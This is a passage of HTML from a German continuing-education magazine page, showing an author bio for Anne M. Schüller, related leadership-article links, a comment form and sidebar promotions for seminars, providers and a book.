srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2013/08/anne-m-schueller-portrai-210x210.jpg.webp 2x" alt="Anne M. Schüller" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.weiterbildungsmarkt.net/magazin/author/anne-m-schueller/">Anne M. Schüller</a></span></div><div class="td-author-url"><a href="https://www.weiterbildungsmarkt.net/speaker-bayern-anne-m-schueller-422">https://www.weiterbildungsmarkt.net/speaker-bayern-anne-m-schueller-422</a></div><div class="td-author-description">Anne M. Schüller ist Managementdenker, Keynote-Speaker, mehrfach preisgekrönte Bestsellerautorin und Businesscoach. Die Diplom-Betriebswirtin gilt als führende Expertin für das Touchpoint Management und eine kundenfokussierte Unternehmensführung. Sie zählt zu den gefragtesten Rednern im deutschsprachigen Raum. 2015 wurde sie für ihr Lebenswerk in die Hall of Fame der German Speakers Association aufgenommen. Vom Business-Netzwerk LinkedIn wurde sie zur Top-Voice 2017/2018 und vom Business-Netzwerk XING zum XING-Spitzenwriter 2018 gekürt. Zu ihrem Kundenkreis zählt die Elite der Wirtschaft. Ihr Touchpoint Institut bildet zertifizierte Touchpoint Manager aus. Ihr neues Buch heißt: Die Orbit-Organisation. Das Buch ist nominiert für den International Book Award 2019.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anne M. Schüller"></span><meta itemprop="datePublished" content="2021-11-16T11:53:16+00:00"><meta itemprop="dateModified" content="2021-09-29T15:00:07+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.weiterbildungsmarkt.net/magazin/was-gute-leader-von-schwachen-unterscheidet/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"></span><meta itemprop="name" content="Magazin"></span><meta itemprop="headline " content="Was gute Leader von schwachen unterscheidet"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet.jpg"><meta itemprop="width" content="1181"><meta itemprop="height" content="776"></span></footer><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wbm'><div class="td_block_wrap td_block_related_posts td-pb-border-top td_block_template_1 td_uid_3_695252123956f_rand" data-td-block-uid="td_uid_3_695252123956f"><h4 class="td-related-title td-block-title">
<span id="td_uid_4_6952521239570" class="td-related-left td-cur-simple-item" data-td_block_id="td_uid_3_695252123956f">Ähnliche Magazin-Beiträge</span></h4><div id="td_uid_3_695252123956f" class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/ein-effektiver-leader-werden-selbstreflexion-fuer-fuehrungskraefte/" rel="bookmark" title="Ein effektiver Leader werden &#8211; Selbstreflexion für Führungskräfte"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Ein effektiver Leader werden - Selbstreflexion für Führungskräfte" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/05/Ein-effektiver-Leader-werden-Selbstreflexion-fuer-Fuehrungskraefte-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/05/Ein-effektiver-Leader-werden-Selbstreflexion-fuer-Fuehrungskraefte-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Ein effektiver Leader werden - Selbstreflexion für Führungskräfte" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/ein-effektiver-leader-werden-selbstreflexion-fuer-fuehrungskraefte/" rel="bookmark" title="Ein effektiver Leader werden &#8211; Selbstreflexion für Führungskräfte">Ein effektiver Leader werden &#8211; Selbstreflexion für Führungskräfte</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/was-fuehrungskraefte-von-influencern-lernen-koennen-9-thesen/" rel="bookmark" title="Was Führungskräfte von Influencern lernen können – 9 Thesen"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Was Führungskräfte von Influencern lernen können" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/02/Was-Fuehrungskraefte-von-Influencern-lernen-koennen-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/02/Was-Fuehrungskraefte-von-Influencern-lernen-koennen-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Was Führungskräfte von Influencern lernen können" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/was-fuehrungskraefte-von-influencern-lernen-koennen-9-thesen/" rel="bookmark" title="Was Führungskräfte von Influencern lernen können – 9 Thesen">Was Führungskräfte von Influencern lernen können – 9 Thesen</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/so-werden-fuehrungskraefte-zu-positiven-leadern/" rel="bookmark" title="So werden Führungskräfte zu positiven Leadern"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/09/So-werden-Fuehrungskraefte-zu-positiven-Leadern-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/09/So-werden-Fuehrungskraefte-zu-positiven-Leadern-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/so-werden-fuehrungskraefte-zu-positiven-leadern/" rel="bookmark" title="So werden Führungskräfte zu positiven Leadern">So werden Führungskräfte zu positiven Leadern</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/fuehrung-ist-gefragter-denn-je/" rel="bookmark" title="Führung ist gefragter, denn je&#8230;"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Führung ist gefragter, denn je" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/08/Führung-ist-gefragter-denn-je-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/08/Führung-ist-gefragter-denn-je-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Führung ist gefragter, denn je" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/fuehrung-ist-gefragter-denn-je/" rel="bookmark" title="Führung ist gefragter, denn je&#8230;">Führung ist gefragter, denn je&#8230;</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/mitarbeiter-und-feedbackgespraeche-mit-homeoffice-mitarbeitern-fuehren/" rel="bookmark" title="Mitarbeiter- und Feedbackgespräche mit Homeoffice-Mitarbeitern führen"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Mitarbeiter- und Feedbackgespräche mit Homeoffice-Mitarbeitern führen" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/02/Mitarbeiter-und-Feedbackgespraeche-mit-Homeoffice-Mitarbeitern-fuehren-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/02/Mitarbeiter-und-Feedbackgespraeche-mit-Homeoffice-Mitarbeitern-fuehren-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Mitarbeiter- und Feedbackgespräche mit Homeoffice-Mitarbeitern führen" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/mitarbeiter-und-feedbackgespraeche-mit-homeoffice-mitarbeitern-fuehren/" rel="bookmark" title="Mitarbeiter- und Feedbackgespräche mit Homeoffice-Mitarbeitern führen">Mitarbeiter- und Feedbackgespräche mit Homeoffice-Mitarbeitern führen</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/anforderungen-an-eine-krisenkommunikation-wahrheitsgetreu-und-wahrhaftig/" rel="bookmark" title="Anforderungen an eine Krisenkommunikation: wahrheitsgetreu und wahrhaftig"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Anforderungen an eine Krisenkommunikation" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/07/Anforderungen-an-eine-Krisenkommunikation-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/07/Anforderungen-an-eine-Krisenkommunikation-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Anforderungen an eine Krisenkommunikation" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/anforderungen-an-eine-krisenkommunikation-wahrheitsgetreu-und-wahrhaftig/" rel="bookmark" title="Anforderungen an eine Krisenkommunikation: wahrheitsgetreu und wahrhaftig">Anforderungen an eine Krisenkommunikation: wahrheitsgetreu und wahrhaftig</a></h3></div></div></div></div></div></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Was ist Ihre Meinung? Schreiben Sie einen Kommentar: <small><a rel="nofollow" id="cancel-comment-reply-link" href="/magazin/was-gute-leader-von-schwachen-unterscheidet/#respond" style="display:none;">Antwort löschen</a></small></h3><form action="https://www.weiterbildungsmarkt.net/magazin/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea autocomplete="new-password"  placeholder="Kommentar:" id="e5e17a2f55"  name="e5e17a2f55"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","abee0138044475ebf3b2107f9674de42");document.getElementById("e5e17a2f55").setAttribute("id","comment")</script> <div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30"  /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Mail:" type="text" value="" size="30"  /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Webseite:" type="text" value="" size="30" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Schreiben Sie einen Kommentar" /> <input type='hidden' name='comment_post_ID' value='7803' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_wbm_ofthemonth"><h4 class="block-title"><span>Weiterbildungstipp des Monats</span></h4><div class="profile"><p><strong><a href="https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13', '');" title="Grundlagen des Bildungsmanagements"><img class="alignleft size-full td-animation-stack-type1-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Grundlagen des Bildungsmanagements" data-lazy-src="https://www.weiterbildungsmarkt.net/upload/18967491345530580_dbmlogo.s.jpg" ><noscript><img class="alignleft size-full td-animation-stack-type1-2" src="https://www.weiterbildungsmarkt.net/upload/18967491345530580_dbmlogo.s.jpg" alt="Grundlagen des Bildungsmanagements" ></noscript></a></strong></p><p><a href="https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13"><strong>Grundlagen des Bildungsmanagements</strong></a></p><p>alle wesentlichen Schritte für ein erfolgreiches Bildungsmanagement: Von der Bedarfsanalyse, Konzeption, Vermarktung, Durchführung bis hin zur Evaluierung von Bildungsmaßnahmen.</p></div><div class="su-divider su-divider-style-default" style="margin: 15px 0;height: 1px;width: 100%;background: #999;"></div><script type="litespeed/javascript">wbmStat.eventView(13)</script><p style="text-align:right;"><strong><a href="https://www.weiterbildungsmarkt.net/weiterbildung">&gt;&gt; Alle Weiterbildungen</a></strong></p></aside><aside class="td_block_template_1 widget widget_wbm_ofthemonth"><h4 class="block-title"><span>Anbietertipp des Monats</span></h4><div class="profile"><p><strong><a href="https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382', '');" title="3MinutenCoach"><img class="alignleft size-full td-animation-stack-type1-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3MinutenCoach" data-lazy-src="https://www.weiterbildungsmarkt.net/upload/8206739717758648_3min.s.jpg" ><noscript><img class="alignleft size-full td-animation-stack-type1-2" src="https://www.weiterbildungsmarkt.net/upload/8206739717758648_3min.s.jpg" alt="3MinutenCoach" ></noscript></a></strong></p><p><a href="https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382"><strong>3MinutenCoach</strong></a></p><p>Der 3 Minuten Coach sucht für dich die interessantesten Experten im deutschsprachigen Raum und liefert dir wertvolle Fachinhalte aus erster Hand.</p></div><div class="su-divider su-divider-style-default" style="margin: 15px 0;height: 1px;width: 100%;background: #999;"></div><script type="litespeed/javascript">wbmStat.profileView(1382)</script><p style="text-align:right;"><strong><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">&gt;&gt; Alle Anbieter</a></strong></p></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Buchtipp des Monats</span></h4><div class="textwidget"><p><a href="https://amzn.to/47qybrk"><strong><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9330 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20300'%3E%3C/svg%3E" alt="Cover-Buch_Generation Z" width="214" height="300" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg.webp 214w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-732x1024.jpg.webp 732w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-768x1075.jpg.webp 768w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1097x1536.jpg.webp 1097w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1463x2048.jpg.webp 1463w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-696x974.jpg.webp 696w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1068x1495.jpg.webp 1068w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-300x420.jpg.webp 300w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z.jpg.webp 1772w" data-lazy-sizes="(max-width: 214px) 100vw, 214px" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9330 size-medium" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg.webp" alt="Cover-Buch_Generation Z" width="214" height="300" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg.webp 214w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-732x1024.jpg.webp 732w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-768x1075.jpg.webp 768w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1097x1536.jpg.webp 1097w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1463x2048.jpg.webp 1463w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-696x974.jpg.webp 696w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1068x1495.jpg.webp 1068w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-300x420.jpg.webp 300w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z.jpg.webp 1772w" sizes="(max-width: 214px) 100vw, 214px" /></noscript></strong></a><strong>„<a href="https://amzn.to/47qybrk" target="_blank" rel="noopener">Generation Z – Ganz anders als gedacht: Wie sie tickt, wie sie handelt und wie wir ihr Potenzial erschließen</a>“.</strong></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Learn@Home</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium"><img decoding="async" class="aligncenter size-full wp-image-6912" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Learn@HOME CAD" width="300" height="250" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/04/Learn@HOME-CAD.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-6912" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/04/Learn@HOME-CAD.png.webp" alt="Learn@HOME CAD" width="300" height="250" /></noscript></a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Anbieter des Jahres</span></h4><div class="textwidget"><h4 style="text-align: center;"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres" target="_blank" rel="noopener"><img decoding="async" class="alignleft size-medium wp-image-4583" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Anbietersiegel 2024" width="300" height="300" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2025/01/Pokal-Anbietersiegel-2025-500x500px.png" /><noscript><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4583" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2025/01/Pokal-Anbietersiegel-2025-500x500px.png" alt="Anbietersiegel 2024" width="300" height="300" /></noscript></a></h4><h4></h4><h4><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres" target="_blank" rel="noopener">zu den Anbietern des Jahres 2025</a></h4></div></aside><div class="td_block_wrap td_block_2 td_block_widget td_uid_5_695252123b411_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_695252123b411" ><script type="litespeed/javascript">var block_td_uid_5_695252123b411=new tdBlock();block_td_uid_5_695252123b411.id="td_uid_5_695252123b411";block_td_uid_5_695252123b411.atts='{"limit":"6","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Meistgelesen im Online Magazin","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_695252123b411_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_695252123b411_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_1"}';block_td_uid_5_695252123b411.td_column_number="1";block_td_uid_5_695252123b411.block_type="td_block_2";block_td_uid_5_695252123b411.post_count="6";block_td_uid_5_695252123b411.found_posts="1430";block_td_uid_5_695252123b411.header_color="#";block_td_uid_5_695252123b411.ajax_pagination_infinite_stop="";block_td_uid_5_695252123b411.max_num_pages="239";tdBlocksArray.push(block_td_uid_5_695252123b411)</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Meistgelesen im Online Magazin</span></h4></div><div id=td_uid_5_695252123b411 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/der-wertewandel-als-herausforderung-fuer-unternehmen-der-zukunft/" rel="bookmark" title="Der Wertewandel als Herausforderung für Unternehmen der Zukunft"><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-324x160.jpg.webp 324w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-533x261.jpg.webp 533w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Der Wertewandel als Herausforderung für Unternehmen der Zukunft" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-324x160.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-324x160.jpg.webp 324w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Der Wertewandel als Herausforderung für Unternehmen der Zukunft"/></noscript></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/der-wertewandel-als-herausforderung-fuer-unternehmen-der-zukunft/" rel="bookmark" title="Der Wertewandel als Herausforderung für Unternehmen der Zukunft">Der Wertewandel als Herausforderung für Unternehmen der Zukunft</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Nachbericht der HR-TAGUNG-12 | ArbeitnehmerInnen der ZukunftDer Wertewandel als Herausforderung für Unternehmen der Zukunft 
Die demografische Entwicklung, die Werthaltungen der jungen und der nachkommenden...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/der-pdca-zyklus-so-loest-man-probleme-mit-system/" rel="bookmark" title="Der PDCA-Zyklus: So löst man Probleme mit System"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Der PDCA-Zyklus: So löst man Probleme mit System" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Der PDCA-Zyklus: So löst man Probleme mit System"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/der-pdca-zyklus-so-loest-man-probleme-mit-system/" rel="bookmark" title="Der PDCA-Zyklus: So löst man Probleme mit System">Der PDCA-Zyklus: So löst man Probleme mit System</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/eine-adressdatei-auf-und-ausbauen/" rel="bookmark" title="Eine Adressdatei auf-  und ausbauen"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Eine Adressdatei auf-  und ausbauen" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Eine Adressdatei auf-  und ausbauen"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/eine-adressdatei-auf-und-ausbauen/" rel="bookmark" title="Eine Adressdatei auf-  und ausbauen">Eine Adressdatei auf-  und ausbauen</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div 